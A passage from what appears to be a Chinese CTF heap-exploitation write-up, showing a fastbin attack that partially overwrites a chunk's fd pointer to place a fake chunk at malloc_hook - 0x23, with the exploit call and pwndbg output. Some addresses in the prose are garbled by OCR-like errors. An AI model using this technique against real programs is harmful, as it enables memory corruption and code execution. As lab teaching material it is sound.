 然后通过修改 B->fd 的低 2 字节， 使得 B->fd= malloc_hook - 0x23
# malloc_hook 上方
malloc_hook_nearly = "\xed\x1a"
edit(1,malloc_hook_nearly)
info("部分写，修改 fastbin->fd ---> malloc_hook")
修改chunkB的fd指针的低两字节，使得chunkB指针低两字节
为malloc_hook-0x23,即0x7ffff7ddlaed，之所以这样是因
为0x7ffff7ddlaed+0x8处内存值为0x7f，该0x7f可以作为fakechunk
的size字段，从而方便将chunk申请在地址0x7ffff7ddlaed起始的内存空
间，从而进一步修改malloc_hook
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x555555757160 —▸ 0x555555757020 —▸ 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92e20000000
0x80: 0x0
pwndbg> x/8xg 0x7ffff7dd1aed
0x7ffff7dd1aed <_IO_wide_data_0+301>: 0xfff7dd0260000000 0x000000000000007f
0x7ffff7dd1afd: 0xfff7a92e20000000 0xfff7a92a0000007f
0x7ffff7dd1b0d <__realloc_hook+5>: 0x000000000000007f 0x0000000000000000
0x7ffff7dd1b1d: 0x0000000000000000 0x0000000000000000
pwndbg> x/xg 0x7ffff7dd1aed+0x23
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000
可见此时malloc_hook的值为0
pwndbg>
[15] 1:bash*Z